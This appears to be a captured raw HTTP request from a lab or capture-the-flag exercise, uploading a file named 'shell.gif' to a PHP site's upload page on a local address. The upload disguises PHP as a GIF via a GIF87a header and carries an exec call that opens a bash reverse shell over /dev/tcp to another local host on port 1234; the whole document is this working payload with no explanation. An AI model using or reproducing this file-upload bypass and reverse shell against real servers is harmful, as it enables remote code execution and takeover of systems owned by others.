 POST /?page=upload HTTP/1.1
Host: 192.168.80.131
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.80.131/?page=upload
Content-Type: multipart/form-data; boundary=---------------------------715692976152289892423269311
Content-Length: 419
DNT: 1
Connection: close
Cookie: PHPSESSID=lvnq5fpkik2rieqhtl0apn2ae7
Upgrade-Insecure-Requests: 1
-----------------------------715692976152289892423269311
Content-Disposition: form-data; name="file"; filename="shell.gif"
Content-Type: image/png
GIF87a
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.80.129/1234 0>&1'");
-----------------------------715692976152289892423269311
Content-Disposition: form-data; name="submit"
Upload
-----------------------------715692976152289892423269311--